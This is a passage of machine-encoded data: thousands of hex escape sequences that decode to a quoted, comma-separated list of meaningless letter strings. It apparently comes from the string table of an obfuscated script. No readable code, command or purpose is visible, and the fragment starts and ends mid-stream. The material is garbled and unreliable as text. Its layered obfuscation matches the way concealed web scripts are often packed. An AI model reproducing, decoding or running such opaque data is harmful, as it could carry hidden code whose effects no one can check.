74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\